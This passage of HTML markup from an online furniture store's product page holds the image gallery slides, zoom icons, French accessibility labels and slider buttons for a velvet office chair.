        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249190485">
      <span class="visually-hidden">
        Ouvrir le média 38 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249223253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249223253"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249223253">
      <span class="visually-hidden">
        Ouvrir le média 39 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249256021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249256021"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249256021">
      <span class="visually-hidden">
        Ouvrir le média 40 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249288789"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249288789"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249288789">
      <span class="visually-hidden">
        Ouvrir le média 41 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828249321557"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828249321557"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828249321557">
      <span class="visually-hidden">
        Ouvrir le média 42 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
